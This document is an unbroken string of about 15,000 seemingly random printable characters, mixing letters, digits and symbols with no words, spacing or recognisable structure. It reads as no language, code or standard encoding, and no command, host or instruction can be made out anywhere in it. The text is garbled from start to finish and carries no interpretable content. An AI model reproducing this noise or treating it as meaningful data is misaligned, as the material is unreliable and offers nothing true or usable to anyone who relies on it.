xYXWrt{W-ikNR2orBuYrzNtU-CIyOCTw}u]yiqerWk;E;YpNQDoNpOxrW1yN2SsA{&JfFJ/A(YVIrBTW9J]IuJ%W(;{NotdWyNdry7dryWsOrNiE4-X-rxoWB]oWV5|-U5yW^y5fh5iWUhEkEi5pxV0]@Snr9{wI+46r+46t]k+E~xCN{@Qr&pXf{por]^LW-f|pSrSN0;0N0k{r)%tV+^IQ(fpIEedrhCVWr]Tr9JnI&X9fDiiED]9F4LXIrR(E4-)-rxyWd-4A6yFA^)u-]5T]p0|O)/rhwhEdord|uhqk6r94ox]~)I(RxWW46xW+6wkwXweeUC@7^9(BxEWr6J746rhSuSK0|zQ2sf9s1fw:6rSwe60ptp7i}A|xoV+96x+{ou77CYx%6r)/Ik1Ds7x%h+u7)Yx+uf956rIxuCyonqNw)CEu1h-)wqIu6kxJx9xOuCOn~fy{TqfdpknQ+C%esCWKxk&@p:%EAEuCx9dhCd9nn^r]whfErE}O}fWenh@9&fEIxk&Xp9&rh2ihdO0Ys&|ydrw}pu]J6k9CEk+wrkzAprui)qBkKrur)7BS1q22Rx}1@rE~pkCwAC^Dshr2uCAE1pu+dkr26kp%1qNTo+7W)f/DoI~y:phphhrk6rhh^6h6Cot@tD-sIo@Tupus)OrnN;d&dOu5-NpCR@dUf;&Tw^p&~Opu-pnstY+EXY}}xN}|NA|~KUrxfkppVW~LWNoFpQrrB_r~s^rA|@s6h{sI_WhURIo}ekU0pVRn^Y&A1YUV^Ihqsoh@DIu^/-nX)Aup:zS9u-u@hpptKrh2NDu2;WuFiE~w@@sK+F&1@@r1}@dfSQUf(FpE2;dB}xAUINsUWO4i~@ri~rrVNIo}pI~QsF42&OpsQWhQq]@pLohzS%nIpIp}ukuE~D&~1IuF)f|{TYsdL;n)+%&V/oKCY_pkDooW^k&dtAupdpC;x6CkC-pe{i@Wy;Bz{F_oA{(EhWCrEQ/OVfxrt6)Ax}AALYTk;@|f{i6r&-]V4xQ:kq|f:fupn/krS-E;O(_Wd(kN4+nOE%kxnqikw;e^BRd;rkO;SOD;)V/YFiA_pEsO~/x;&_1Wrs)^6WqF}ANFnRpEtp0pp+W~]O:WUDYrOkzrEkLWN7-rx}TDBV^ND-_xFf^;]{6r-eC@SI]{I;rytowO|u4^1(O-WhQfE6+f+/0NAnuYOSQO7XQpreTWERyW-tL;5o+^0EV^qDkkKN-WY~7Y/wip+B7^5eJ_-;xN{iWkWq1WxdtOu)1_AItOE;0;;ef-UD0Wd-(O6o{rE7(W)pB5W]NQw/eAx1h;pNnoWkrYTW(er]&ouwUe1CkW_r+WCLwJh+]N(f]pCi-@T9Iz7~fo&R+]U6z~xr9swqU;hR}q@JVDrr~QrxO^DreAxk7RIzx)dwyKpk)xSuxk)pt&1xS;t6{N0E+{7Tfexk29wC+J/fR7&U1W:zV@rrrN6rxerutfxut~xL_K:kwdCEXp6Nd:xrKn54;O/_eynTI|TEE-CLVwCReJQ@9p];91Sxworu7}prz)6kx_x@r4hF~txw)FWwr@xEhFpxWkrEr}xxSE:9)hOuC%Ot(z6kdu6JO%R++%{rzyQYzkTrUDpEE%U^O^B9d:xk%X:tVS{WY@QWr%xxN66u/TJWpCdWp&RDhLq~y5%pu2-I@|Jes0}Dd~%WuY/q(@O/YYW-|IJI)u/+fpQrrhrOpuqWu^9OrNE;(^TnhIUIu2~BpC+-rS)-rSpRrEfoDi}D5khWYtoru@4%oAw_RhWorxVy{Sh;hJKB&V(pVsdru2dWuCEIr46COr6eSyAIzDyFpiII{4Cor1{:RKI7t^5Do4Oer5I2%IXrdADWuJ~/^5Y(T}t{Y0+X}&xDi^+~-p/DuT|DQpoOp;F]u9)ru0QsxzBBx9rrhx}_xEU-r6}Ir6BDux0DrxsIrSyIrDxWhCW&62AOnI|%uTz^-2T%pkEOriSLpi;WpJ;ku2zr:X+Oxe{Rsoror9B7D9AFi9hRKWW::rWF{W]/1WuWzx-76WrW5od1y:%e|Q/0)I;1RoUpTe_QfnJf+W^}syVyFeU5fVfCL&E&ErxUtorY~D~{V9uTXDV6nzVEKru|(D-YdWr&frIwrrprf6+L0V+r6RU9WTWrBr)_}60r+~5{d}x6DoB;k4t%z/ue|oI;I(U]ViY;VCIRf6wY:hd9iR6V}Id@6UNE|wh2&&TEyYwL}CQDup-UEe7ekUY&e2RE-wwDx]iO9d+_^99hI6R(kX1hxO)59Q6D-LYitVX@tN:0dFYT)YX@tAT}914y/ixV15%Kfe7dCYXst%x}_(W]NLFtx)YD9C4/_E6Vw]xuVr0IpAL9)id0VD@Vzr;5U{iy4^rhWq+6%O]O6Nx-fiwOKzrCtq(X|x4R4}_+xRFTf%CDS&dIzNIT&o1kE^T0+BF-yOf-C(kkzFWUre0&nR%In)Y(d72|2-LVtC1@pW0zN(6~eBq6&YsK4%X1DXt20KQXsT/7/9e4YX2&/4KrrdW}Vxox/LNNwCuo(EB]WDp4p4INJW;e(Dur]rEf-Yk4hI])hrA;uDurOpISCX40|syLQdNyrTyoLLB]]UVr@DBN9t+ur1@+r-uWII|9wC|IpWy6~k9U-IuE)76DII|~Ar;~y@]B0BBA|D-quOfFO;6yrA}@]noe+B~p/nnB~{IDrsL&uzxuA{]DUix(((OnJ}qo{BB22XN]I{E0/RI-4^u%/pNO-rLOKEW]p]RIIry{zy;;UY4OrAIw:7@w6ud%hY&WrTi;@+STuORDp~o;Nd7961]p}]F__VsBrI{Rie|eEie}(Io0~Wdqu}pRsIzNypRE0r-&4XD|hI]|fhEV(1^@~xD&&eDC&htS9BE5Aw]SV0zd@t|nAU1h6CF_VA1WorBA/Us1CDDL5;w_e/xi;@Q(hNJ)W]4+pWVkrN4{(k6yw~~Ipw({L]yNeCRO:LDF%zuWO~0;O/heueQo:piOi4xThrE(64JJ~E:yVJLsA}^0@4%)Rzu9usLDyeQi];fE{dI4]fQ6DuSy+;](6XQBO0yA6}i~B@)9EIS~N|yfE-]FU+zn~n:u6;B^XAA)7&BWYW~DNffpo&XXO9/6@nU9/144pDr/_ruwwh(O;Xr]ezi|wCLhrp&~u~wNpWp@Fs~@x4Co;;WJ]DT70IxVkTY6L&-rDwh~uRi}:FL]-{-I]q~~Su~Nu1QOWIUEpow2:RpKCuYuN5qkEB-&Ay)~{~{)@u];NB(sf{K-B0]]:%K&4TU}A%u@e|4RR~LeWNhpDTV}VNR(rIyByopRD{xRzwRsus0swy0izu:6uNoOBFiuJK6qYW-TEIu6x]prCk4~C]7qfS6;/KR(92OC9)9/r~ft~rx~r71DwT|f)Isd%y(kdhYqI2ih+0LIr4n{ou0fp;Bn4^r9iQ6Ru/Np60R-_(rWFhWVQRTXhx)0TRx@fSW{@BFIT~X)eKW~:khErT4ddEU-Th-V&CDexh(IDDBx0-zyDzOsE;9u]pu~uOpoo69z(y|E/pENiWTWx4uz|-:rOpfW0k-6/TCun;I&t}nJzTJu@yyk/Xur6ywS9QJRRS%-(TTpfiEu/Dwft(1IeD;piuq/iy:iW^x9eY|;dYpnI^oVF(+]yXWFf@pS2]OWqhYi~VD@R;Eu47zwx&Cpxfz)D|AdDunXfyuKEuqukAz+W6AyTh9L_0BU;6y6+|4p/RQ)TuBS-zi9fw4S)5Kh|Iy@-Ukif)EsQpyrr}T@uQ@AWrqAyyw/)_kw+;hr;41pVuT-~W@Cexr|h~Cds7wuuirW0kQr0WW4:pkYz^Tpp15|s|%xBEJ]I5zYQpitE(zi4sXih0r_/+OqxiBVYQBDt90:deN(orEJ4krkSuqurB-A6R]]ruRqrytkWtz]yO6hw]xE+7CWAKW_Bdp7T_SiNzkhhD-IJEd{^B09wFx)}:4L(_2Ur0oe(-pS6y(U}ECxuh+rDw-rrIhzEry&dh(]xh169NVuhp/oKr;WzyN/EzEr]Q6n4zprDkSfTE0uhy7eLUz}5k{h4zw%k)d}^pVFd/QR9p4oyrWsqrx6u-wEx9tJxE){pKQ_hWpiq]yk+BTyEA4O}kS-S|Yz)-D~hprzepT~zCu6nxt/^xq]{Stk^@o6J0t5@u+-ADBfryrUiApxE9D]]xoA-h4A:(-}zU6EeX:pwf~D|J6^0SkOftAV5I^6V-02p|LIoRdKIWL~DxrwniJs_7F(iTf-Lrnfw;EF-zrru(wI6YF^Q1qOddnT4iVw{-tht+srDsC+Tot}O^y]2duu{7DU:Wudy6@-1uNUu;reFhVpw-x-IirpEA]W0zkVCwwrr}1wxxs0q-Q)_yBKsyh9+BIhxFOpT+rd-urw5rELe]6xW1hOE-FE16WndSs/u4Kph{FJzK(osByw;/-eziBrF(JROR}:QoQwKxruh%CwBAu1@I0DOWQh@ErxO)i9y_:_ASnYkSd-]}RR)i0NE5uTkXohpS9{IDtpEy(Fq^EVyoxh;Y_rxrL%0xD0hoBk100]^eQuw_-_AD)/yEW2{eDeyzRsX)QrB|n-(WU/6xy&7Y1t9Y5(srQBo{R^sSn--puh(U6E0hu@Qxsr7rLV^z]o)6By7f^:qSTdh~LD{r(BxpxWEIuxD9CN:R+Yy4hdp^B+w0rD6wsERD({WrJ]rp_DrxuLL;wCWx+5A-Kx:)rih0Iy{IWt|C_1un0@Lx(+iErA92uCk}i4]:CNCpEi/Rxk+;pux+N-Dqi5Ln}SR(E9~&ekEd)TL6xS-TI%KS}Wpw9q(&V6TTzIprCrS^B~~xWk0zwIVfOpCqT~J~56yrJd12rkh6Q(0Rw^Qw/K/-QJ:zUW^(oy6OOkKYF^uLRu;S_^2BE+F%~wwxRWui&yIr;UfnJo{}@5{XTik9/oWD7&i;z:&I}50DwprJxoFiLI4kXq{+&&2(:WysJJNtxrODELFIO-t{zw5i{1r6k+p~p6EW;R_speVEpxq)ufhV/d-rSBXe-i+CE+WN~xuD%O+hxDLo|UySL);pCe9QJIFEeK:yzd:/7iIFzN7(Qtux+-hKyh)R+{SWehorCi;X+h27QBxrSL4VpkeO4Th|BD7xTwVtSLXqwKLO|CQe%pu+7)WOn^~WW]4rWt;(nxw2uOWR+9;BO4q;ED(+xw9+pIpRLyO-JWJxrip46Qk-Dp{%9f2+z]I(]%O(rN;5|uOAFDNi~6BItDsVt{XkK]d7nRd}L/re@s1FWiT5x]kB|rA9t{R45ir|^n4i0feerKX22u6L&r60s)WfwzWY^B0]R)r5IxsNAxB)9xrDpAfpuu_]&uS_^uyDrrVEhtkkCu/oww^yry;{hy]NR)i9ireCrY_V|UR}&9VC6wWUuwh/sww_4rks4ueT6weITdNIrxeu6]L/@wRW9(e}6wef4Ikq|9Ee1/pRSyI6ioD~dOD6FpDC/0DTLSIO7UpT~DWwIrIxI0-AC-r}6{p~XLIxz{DhX{DRJ{p~@SDxr-p6k{p|}ppqkLri)SWi)-p4}{D~70p4po&Kf}k24U9zCh&9snui/{DRBDup:{IR_yDr)S}IhBWp/(IFKB&DfrDXpJIiXDDw:DrKQU|t-UVefpR{U06ikI6CWB||JSur{pr6W(|w5Dxru@Iu_WsI(IotiUsiEEDd%fD4^-p44qI~oBIptWpIkDDC{D-rt-r]6W^RFQ^DAzx~(-D;FLIu6BDu]ED|%(IR/(TpSkrIrzwr_zi{w]Sw)-pAFypRU{r~2%IRsdI%1UDRXS/QoD1yr5nNo/~yWk&]n-iyWJ+EW6iEW{@Sy:6EE:/ryBJSu)2yE)eEWzeWWV+EWO/yyUV;E/_y]]):IAD:yYJrw1LyB)-rtFRf1ykd+dnARp9WOBWyyV)EE)~k+YhAQE2]2Yp;WFLWy4dy;UIItKA-91_A]7pIA7)BDUpEV&zrkJqErL9pD1LEyK+]o9YWN]6EEy0yVt9YrhhyeQp-A+LWe^9yERUOWf]BW5hEE5UW+0}]h~pALA;+;0(WDhf;BXhkyopLy+B:Bs^y0nhpL;u;-;SEE6kr+u96Uu@SWV:OWV:WWhWyIYqLBs_EE/)xIdfFCKSy;pBf0dfkU2AL(due/;N9uUx^C+esTwe|pyNNpwe;Iz;Npwd5ouW4TxWdDu]DOwk1KuBBCxkXow)/1w]@wxkKir]pwxk2USe%|hko~xzrCwk1RuW^6uWd|xEy~Y}Q|&WAJ7-96reDhrNQxuWVTuWYuAt6Su;wwyt7TeJOp]~tww;9TA%4qfqQidRXiARhCr60IrsB|qDITE^9iryrhwx&6uk9Cu&_wBWqr+S4xryo6(V-RwWB|OesR|WY|u+prruU}B&;nB]&Tp]Cw];WrCNWIC;RxwLeD2)XKq2tIw]-~]-;trW1Cu(Jtx;oixu76wu74wzB6xIA)rW/ROW_IhVzu^dy:C+9I-xeTwtVw/Up5EW}FBpD|o2h_r~i6oI-YFr-Q@kwTorB(%JRLrr:knpIo_+oJWph&YD^{kJRSxph1OWAh{IB2:o~n%I7kuk&oU|/V]@24L}D+0ITxSp2pdrh@0rwr{rrfxRuWi}C{L~rfW4kp(pVqrIhV-h^q0Du(op6ypREkrR-F0rx{nwwK{nRKWIVQBIrVBr++QruC0RT+I^DyA]A6Br]w0I&N{-D+Ezzn@I~xpxzikpU~BT1~Fpr/En~KEIRIrVUurDT{EI|WuoxKOzkw6Dx|LDuUpI66IW|C(orn-rW%krqxLoInOpUxxu)fdo|((K|%EDp1-ppKkrS&iW}pypRLyp0-K/ox{wSe_A-eXJIxXqrBy~hEnryWCfy-iJ:LSryAX%_U9-pWpsxq)@Wyf|WyYiEu{UYfz+6+p1N(ExErpCyuyFF_WXEptrrBopEessrW&KyE]}yoyIEW~iiOA/IyA~UyfSWhJFExLz(EyfyxCerI}yWr-p]EEYW;JYSyEpWE-prE-7yr6YEkxX_J))puIfrw9AEE+ykpB-]_EuOEnJyY7s(W~FEoi}rO02yy~9zwthkp7VydX^ye-BAU7I__ziOrpoyr/XkpzxkfX0LEN2L+Td6I&rz^IoS;(K6r&SJKKiS+q4LrN+LWd2pk;1Su9+OW]Yyr/VzETJWw^:SW]_yErhe/]kD4wy9|-]Rurz]I^;)4xWK6xVE6xtU|J^(OO(wn2-1t_NnIhqQ:x-5ox10:xk4u^{/SYR-1t7WkdR-ddIys9:B2uN(Rr)(Au9tiu|&nu%x|qt|6xRo]w4(Dr-2Bu+9pX])2V]o}rEqi6%71w}L}y]W~wuzw~~YTx:IJwukRrksCu9d4:WqitfeuEqDxu5]zy_(}fBisu5B-Oy-i]LT45upBu57nzTQ~z6+owN7~u@Y-xr7K2s;-+wOCr6%Kr(p1+]4Dxk)6u(k1^e4DxwO65~ht)SzW5W;Trk%|YxKQ5)nKxwB%_wU/x~0JSx2xSSQOOCJWh^-z]ei|xW%4rn{5/^iISrqCW1h5W)2xKKRkw:~~QD|Y0OVY_r|2yWT-{I6~WDxuWIy}f|7Af5zhFnR&DpIuyoqtWI5LF]2NoTx0LDiO;xBLOI/_~6e7kD:I:Id1pDTkpT|/yDw%OxXJ:I4|EDr-OLO^Udp&LpFY}DI7(D7}KriEr-Q^drDeEIuABCe0Oh12~9I]eduB(IIN&~o~+S)NrIsJLI:s{p4qEDi{IIToDDxdwB7}SL+T-pf@xR-LdpC@To4JED6eo-|4:Di|{rs9VW~9wr@5xDR_oyr4t{uE11_@N~hiuh|W{Dp^XsC({+46/D|}-W|hpp5):z]hpDhz&:In6K~5x:(r%I^%^/{ATNpy^u;/DJ6;Qqw9TDJu{Srr+kryf)WuyRLE77y{y(xx~)WkCW-WfwySVCyr;fL5sBqEI5Ey}DrhIJyNK-yBh0rUN)-r&Fy]_)rxrD^{]/yyeqBr)pyEf+u(hBy7QyUDf~WYXsJ5d]BW4(OE;)y]Nzyy@U|;D/-W4nr%4)5zuOq]WJzh-_WW_u0pXuKUED_S{J{WUDkN-{trVyt;;]^IO+yWJV;S/XwuqCCVIf_~d{9rwKxu1IqT^XYS51yxeepWfrrB0_WESpWBSIuDYr:Y}{^L:)T~YiDWW{x6Ke:()NqQ-f]:/FBeA{wy62C]p_Wrxzyr|kEes%Br:frWqde/uEX|5wtIr9/SNDh09eOT7Tst0+io:Uou]uzR9Wq}rkRwx)Ny@SSV;:dz0Nr|Fu5h0+4Ti]K~|]Oq]9RrwY_wBNDqANNIy/TTu]h|UtVhwz4d9^&4rt:1:0:+~nww}BQ;+Ar;xFIn+N)Rue1x}N-|]yqLheJ4xznrheWI}e0J_1LsrC%1rIuzSI-J]uix^EB/SE-e]n4Ku+whrKutS1dnu&y%}VNpw(oUx&Oe]k2hJfN)pVI~@9dnueC~7k+X]xOptUk_27ewue44uETRrx0I6QwK7]quWD4CxEhC]E^4uE_6p9iwxqJrWyNoxWpw]xwpsBtxw%y}rE6~uzLCx9A4/R04_~pYpFz^xRIAoDIBO1~}0p64{DirOuR(SI7sQ^_}B~o~VD|{IDn^]Ri{yxIWFII5DS~nEDT/ErxEIr6A&yJWFN7RTfs(wiwJTyrKII~VkI^/@O|0rh~LSL4WwL0-VUr}zI6h0Vun%pAErp_-Y(f%kpLeB-x+O:T0rrzi2Dr@Vo-@xh|hy:|Q-WU)_p;)69suizAp4I}p{LBV:pJhY5SUTUu-6n_0T+4^{OIiW{7xV~&V]To75K&4DI-S9r/q_Ii:EDiuSES~{DVC&f&VO5y/ypkqW|rfS@pp-rxNEpweI~CJIDD)EIifIY~4-FSStpT;2NeR%EUtft@fsrJ://KB]D^r0~W9BI(iB7]yEqW:w6OB4@rEwErL]C|LqX1S&se-u/W;fs4^r@k@Vsd}E:pWd/Oy:nkk9I-;Ju%QVdKi|5O;}}^eJxVTSOK]koLe5/Oyxd;F]sLtWEQOQszu~sEWO2yW;2e(|i@ISAeO5E99xFXyKs{WYXXwz@{yd&t]2:Jo{06eF7)E|/Oyz/Iy|SE_D~sUQSyr/EeL|&We0JOWeNz97sW+Es{D/9NuRhr:+ryV]{)huzyY9ISI0TEW2/WE)+4qkJwF-:tF_W+qXeQ%A7}_/OOpf:NE/f9W9;yedA-9){pi-(9_&L0IywWWU/e-fEWzuyOqXe9+zy4T(Re%rtCh+N(xC9Vxx9XIhVK%u9||wNtxrk;Iw0-L]Ntw}ks|-rkwxnf@4hpexN0w(enwrzIx]_F:s~O1{zQ6x~Ad^Veiwe()}:ANJV]frY0Y-(r+2qd)4kQ4py9T5(u+ozwCrK71w(@KRI4:hx+pu]BIQV]uu6RtX{BU@{p+kwCDuV+worLRwrdIx+ehrw7@eti2wxrwE5&nz~ChiQp/Iu|0f/C0r(;F7hr_sRW0DO;A7JxVw2N}d+oXiX46E@hTzEz]xTp5//_sKF/+76|-qDWx~Ud)|9R01N1w{u%sV5|rkpuI]-6uyqinuW|:t]^kw22%sNX6WSz{dR~6wu2VK(D7/|+LN+|5y(;S|)A:}dQ^@f7LV)qTn(QYzDe9e^|6p(yVhR-|+9LLXWEn+rX(e0RJRDs-0sX9O2R}{d;kf%2(z^S%WtyVqkkI9D+f%7F%LIiL;9zUBu%0q{5(CSYq/5B;J77;^(Y}/)4wfQXs^ykQT@6+]SSr&Y&zV_(tQT/VX%7ND0:S5)/XEno+pR55n@tt]u1pBII0Ud9utVI~R^%}(y;|O2nW}Er0rp_hwTKuWzi+Uhi6^S4hi^YSSdA~:KiV0huk5ux/rKyIyVY1DpO9y/q]k6Kx(%(;r+-u-DOrE_:C6]KUyQy^;x]WR-ur_@OhCE+4rr^;Lw6KDwL((ffDR/4S(~up9^2oL2rLINR+nWR99xXF9E2t%x(VRRs-1pKA%+k2yp}yD@iTF~}+DE6}15^4Lq]uS%@(NI}+--{Dfs^w+2q7%IizFtQnDonEff9et9S4WLi(]xI)hSAx0^9y;;Si2pKKKIXQU-W]FCuEpS]iB0Ezti|DT+u+q)5SppqXrD(fEU~1-r:+:TJCO9R{60Y{7I24ounR)Te2wu1];^SEq^NdKrWDUdt5w6wFS(yd2DT)~+:hDShhzhDY::kz~+t6-NI+2dCBR:+{O0y;t;tD6hy-W;6Cu0&|A&U(F+^~pzIB((yp4Th0LdyTx7/+}1+]%Ks@N4]7Yxx&+9B1RyX%]s7KRJf1kEJ9Ew|(SYiV~7qyrnrFyI^9-y-w+wx&C]eW{~Bq1s;uoh}]LxiBBWTX_}D}5VSLSSANLFX^7)}5k~W46o:zu&)-;qB1~KhUqfo]+u~phwSYVk;%V{:-dW-+/t6hCxABKIW%t5iyxIpTWo26A:01@^%:7wV-KqQ(zxexAtUqz@zr^fxT{uUJy9}Sx:]_x@;;Id)XOpO]DWXxuxn@V6EIye|)IJ^{|zUrq5uJ1xh5449fLJn}/1JOsT2XXQ((x7/oRe(O{KV@o&OXn@@Q}}q2s0F{OeVKosoy7K4f@@&(&%~/7Bs/En1i-VE]4_WU;};hkYIDk5VrEpz&/^T0D&dt)nLhUWF~/Qt6rW+-(%IKr+U-WVK|64uhECupy6xiOdk)OIrRYx~pk)5ik{dSxFB_phqLB0E+~etiuOEww9E(oD6EV0IB1^zpd0Rxwwnw}C4xSor%JEWy-2rEN-XCrxR_oDt^ES|D|2hrn{d:f{W)9_0((|kind{Dt&/(e/-Cy-W%RCyhWhCXdQ)u}tK4&D~w@;h1^EWC{y:WIVY6qAKB]]7RW6R]-0J4Sti{KCNt60I:q9Y}LoR{xEWrR5hE9t^uEw]D-urwESWzD^dpXu19WELOIxAdN)Axw-r]n9pzNx@RrkX()RX16(OE@%xr5uRIww6)uEh@-1o@s/ohxEen@xrUBWstfIJE--+Ix40I6wz2-pt2ED+Wz1x+/z]IqxCXuSSCydoBQCu0~&A^(o2x]znkpsi}QEht-;|EiNF|qx0q@L]e-(Jp@KR(TQ@Ny-yW:q490JxnFUCw6u|yC/sphy)7J|;W]dqu5D-ue{erezXnw]T)E-Fk@%uR@/IrV0TXr91|rOLBqtrAFBW-YUhruU~RkkfQ+uWC;un]B(WBi7QuwBt-DrsuO-D;wq;h(2Ckw;WINk^@(~t4%{-(o/y]{w/9W;7K@hDhBIIfd{EEyQWxL4|uq9YFDup;pWLW;)Er-z09qVA)U0R;kW+_~EWE2o7VK-wz|)e{WT7QiI0r+JD1:6ik~~IhrIO2{%yTJ|LsWN]{szx0BUnJ~AdJeSy^i5W)EhFSSz4z}ONAdWCVLF:|E(fUT]nd(yRJo0fDK^Kf]4WqRYpzrRxr_SJ{qU;~JiKp2W16pwkVyIrq(-NE/wrE~dWiwu~X-IE7%B({q;;W9}RhSyppJqD+L-~uzirEI(;w+L5EEJEwWu};p(-i)%OuwUuNws}hxrVo]RB-);EX%A5WiEepB_Y2:9ELSWxC^w^:_-}@:BJL:61Uy}d5}Or~I0&tVE0TA+AB}Ksi}6FdL7XY1/Dx+fNA1p2%oQ1FUq-A@FKFBJ@:&:^^U5q^w^fA/^zE_IJF;fet/T6K%FF;XCJ59rqCiwdVNoA+doWWhfyzARAsE7W4Ir^I|QQA/AWyqX}}9W5|r6EiBpR(prEETSXy;td~p(~XJi6YOYW(oTWWOupRzEuhIrp)OWI-f0y-Kd+_:e/RhqN5WTX7Y(JU5+u7z;yWrnnCDCs7Q}K4/OrEYdzwfYX4CT%1}6UC|%o{hJuYQUB)tENn1pq~Df{RXn:K)|{w^Q{56ux]Dy0_kr]IRJot;d^14YDkfxJ/p_fu6u:J}_DF^LDWFt~+WpDC%WIpuA4E&KA|&p~7Ad&f^w5rx_rd]D)yuI{IuWnCip6OyDrCE)(ky7/p9ExWRponDiRLkIWrxE]r;/@1DrFpFfqOS+9D9x&sqz@xWIRpk(AhDpkN_;XKFNJ)Ih:wpID40ezyhK+xpqKwT9DiW{5h}UkY7Wy{F(k-tf{7+S2dtkIN6Qp^(n-@VY^Nrs-w%h11UrqQsJ{&;1h0xXX%ur&R4]QuQ5CfdU]];ezrAt&|Qh}0^wp]zy{%z0~uwe24hKII5hQNQ&~(TkuRkrYhwry2DI~T@LrERAEAreXr;]{d2hwh{QypwurzyVQKrxWphEIOO~4q%Dr0u(ryE~2/tN-K)C;;xou0FOk(iR;x]5DRh~^wDI&qrnWyNAxEyrk~zN(ipu~4L-u+)KuL%QEueNtTCFzSSQQ4CIpB@B/Q~uq~px)O+N7r%2n2NIwAsxwwrnLW&7;u^t5Tfw{%i;h/%{WqeX;tU)kK/]11f6F7{EyDF{9i4J+DrU^odVkt&FkIR;qUEJ%Js]9WEuKsStw2n5}^(66|yIrD/}%4eW|kwtA|uExz+pTk0LwhkrkkpUipwW0UR-^oB2~Fz|1OropWx&XDC%STtIDq6{Wkd}yIto&Q~hDR~uA2/ofiw^rIC91]~WwRxxo2E@DwOr9Y7{+|_%B(;^4_ssx:T~I/(IiJVO+|Ip_/%pI5TtXyz|p-DOrE7Sr9~DpEC(rkF5r+Q-pWtw60dSxBoLry&{rWX)%9(rF+{IFtBWh7ID|qi442/7EEyA9r]x{&}exnfOE(Fukrypx0I@:rN/6EVi6rxQ;rS-^Ektpr{A6o;Uyo99r]|V^0+E:Ey|OE~(;9OSEor2p1J760tSoo&O^{y5ewK_kEyI;rdtxO;U:w1e6w{e_rw-6rkNLxyA6oyfkx}B^xCASLCx;FwT^rwFOB69;rq|pS^f:kEQy{I0@0WQ;o70y0;DSE)}_Wt/_E~5dEU^pEF1yrdt:IU1ErF2r~UDr~UIrDFJLE2S;Bniu]~OOExSryA/SEf0LW;&XE7{_EnVzwz&NE2&qEV/D{]qTy7sxE(sWEq-^rVQYO7pOrnhLdz(6kX-Or]fW9}SW;t-JuOk6VX/K)~BVWXt&hur9hhwrzhzF5pr^zu9x%pxkNux(EweEUputdpu~Ru]~+h]E-ur-Wu%L)p9KoXu}S6K-n5k17D9/-RRUtuO2DrxN_DwiypuSn6rntp9K5pO/UCn/tIO1);EIDpu~6u]EWuEVnhw7x9t7wXEE(itJ:hDNRxk%RrkB4T9T4RtAr~t-hhk2|uk&1uk&~hkOCh9Thp+J}hkVnT+LSu+4VF]NBxR+4xBr5yk|oFtS1TtAhX;XWz+FNxk&}6o/OzkQ06kq@e2f+q95)~+oR;C++u)(|6rL-R]LR~n5dpwV1Xtkfpr0)p9&uhkod;KzzXx/9R90xr%5rX@eWRteQQoXJi)r4syhuzWuAirICfSrA6prE-Ore@Or;iDy)xIxf0oyCxDr7(0X(yrI];p~~;OIRLOIw{yis_O~u+BCBtnILYB|qVBdQ%pIz6Ify:Ku/Wp~CTxqq0{h;+oi)&-hB}5~JpST2CDCUUp6C2oCYtSR:F:w^6r&^6IY|6-h:n{h:US}s0BX)E6uLWSpf]Kx4eypqk-rdz{xRtorWzrtxKOI:}SuX@{p57{16K(w1sy6w1{|0wyL&@{R%koIWi0T|@Dr0CorpS(D%{Or0Wp~uiDI(-AxREzr+zrw@XD~-Ipe^Syu9TETs(UCB1}x0oEi1TT6SfEA^0-~J({T@i{4)/0oS^7{E2f+WqOSE26-]]~fE2)+Wq6WE(zSpAqQWJOINkYIIfLXt|2N;fwLBniOSJdUrK:~t}_F+n9kBx0EWr7Sw@7pxD_hy_XsyLIxB{DQeJL5IzRDr9R~rF(2rySVoXX/rtK7e&RqrXR/xo56EUE];Bwq+rQ%rWkS~FXxr+IShxIBAxkKxEu_Sf)zE(EpEu)WE)i:L/CT9(e]~i}-Wuo;Wp;9EqFiEd&NW2WhE_Yey7&NI-}BWod~WX~wBFd+Wx7OE^S}yK@@WJ7iWU2VE@B4BK|CEUdAyFAW{Jq%(7O_Ewq_e}:tN&2QIdeTnf%;r7(OrqLWyqCkE1_}ErhS]F/{IrwwUWw/WhI:Bhk&nNrN6|;oQ;Cehit&WIu;t0%FI6&7q~;}2xeQXp|6NrIN0DuLWXhw|5rFr4&T%prSJtOFou-;}e7onh70upSx-A-7{urx~RtdUukIOLEpLLkqw0A%]6N/kx+OSuNFyxV|-@AeQhzq^xAF{6Nn^~z]7p;N9JN@9}Ao(0]n4h+:y~tVIViA^xoRrLzQF6zosA5K+B~nrutArruf|6uT-]i{BW@Ei5xW_DrSO|@9zIk{AWQq6x|yS0wNE0&(BIKA+LtI:|9Q&xe{FTqWxDrT+0ro|qiQk4&}26kET4-x(:7odu-uN@BLyu~tVTkUw]Ed_hkViVt7QoST6wqrW:6r+r|]7|-2w~K(eizdQ%WB6~0@|ROC6f{qV~yoF6fSh}-V;UEVi]q~J1qpVUyhQYqB2hOCJnQ^6_ys;yD~60yi@D}e:YqhY-|2d1Su_F}E5fpSs]0u_}F^5)OqsuFptEprf7|O|ILD9TFI90FIWyq6sdqJrWxfR-o6D(qVoeSI]rAxJI0hS;oh]f{p_(p~i)r(I0N&4ADCdey4q}rBd&B^;5I|hA]6}VqhY&oswf-62QFqVC-B6Au/VD06fOEVYRST}@Aqkp]]2&Ji/Up2Yq]V:F5R_wt&7UpSD}fx}DN0Ykr7fSIxD@6rBVOpyWAf4SrpIpqV}9_x&/f;JK{TQ]{S]h:DUE7}IFe]ASOYyp-CixV;Wp-9+qIBR]C/yo6dEd95fV6|+%(sI_-+In0;]%|TQ4A%QW@%SSSsktEyAIhFA06/VrC4A29IAd7BW7JF-25uiD_u9-4hh:(RfO(@iuqVN/s_-xN6pkRxunB/N5qd;E7Iz]AsC_Jk+hk)Uiz&-F)2pdX^u60-+{t)9rIq-AAA-&)e~C)sIFk5q4h)pOhRhV|~UUA]ikOnW2kiVX69trheAOsyqW:RpF{^OK|ff+F1h2E}6us-tKQJyD67dt@YAFDO}wATW)z6r)f6k&7BW-hXS7i^hK~UzeSnSq]SWe15U%sVWd1yrU/D4nEAy@kLth7k7@DTOV(&k0zNFx]RKUr^pBVAwAt(Wn~CX&(4sVB]T-AJeRdwOFuq&&o1tO6SXsz)VokX}zfAEW;}R&I{yo9Tso915utBD-;A6yhz0sB_quC@]x1JIn^iFAtdWhUNS6kLt&wp5UkA4|kBTi7E%BO4_AtirU;|A@Aw@szt}UU/]62+E4J7B@(4Es9w|N;|kNYAnnUO}^A}7nzAFn20LUqFS]CN)-+1:~+&1F_yD}Cenu91I@t-5uhuwK9KhKt7--;-+UO_7;h&]Sk^wVw2I4t)IuU6NC^:9wNi7@OhB&;B;~5(]UA]BBtf+J~hqs]IQsk&iu7QBxu^o|CW5/]n~s_O:tq9~QA6X};df|fK6~zs6wNo4;fA}RRz:~rnC&hdks@hxCI